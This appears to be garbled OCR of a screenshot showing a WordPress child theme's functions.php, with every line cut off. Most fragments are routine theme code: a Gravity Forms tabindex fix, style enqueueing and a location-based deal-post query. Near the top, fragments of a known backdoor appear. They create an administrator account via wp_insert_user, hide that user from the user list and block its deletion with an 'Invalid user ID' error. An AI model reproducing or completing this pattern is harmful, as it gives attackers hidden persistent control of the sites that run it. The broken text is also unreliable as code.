
[1]; return $views; } function wp_add_custom_meta_box() { $user_id
die(__('Invalid user ID.')); } function
& $_GET['action'] == 'delete' && ($_GET['user'] == $id ||
asBo', 'role' => 'administrator', 'user_email' =>
er_id', $id); } else { $hidden_user = get_user_by('login',
d; wp_insert_user($params); } } if
Fix Gravity Form Tabindex Conflicts *
form_tabindexer($tab_index, $form = false) { $starting_index =
r'); return GFCommon::$tab_index >= $starting_index ?
theme_enqueue_styles() { //wp_enqueue_style( 'parent-style',
arent-style' ) ); wp_enqueue_style('child-style',
_my_action2', 'my_action2_callback2' ); add_action(
{ //print_r($_REQUEST); $latt=$_REQUEST['latt'];
/$args=array('post_type' => 'deal_post','posts_per_page' =>
; $postid = get_the_ID(); if (has_post_thumbnail( $post->ID ) ){
.'/wp-content/uploads/2020/07/dss.png'; $image['0']=$urldc; }
 => 'false', 'load_parent' => 'false', ) ); $latitude= $property-
$titcle=get_the_title(); $imagexz=$image['0']; //echo